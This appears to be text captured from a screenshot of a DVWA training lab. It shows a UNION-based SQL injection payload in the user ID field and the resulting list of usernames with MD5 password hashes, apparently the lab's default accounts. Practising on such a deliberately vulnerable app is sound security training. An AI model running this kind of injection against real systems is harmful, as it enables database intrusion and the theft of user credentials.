 1 2 3 4 0:41
Vulnerability: SQL Injectio
10.0.4.5/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 482c811da5d5b4bc6d497ffa98491e38
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help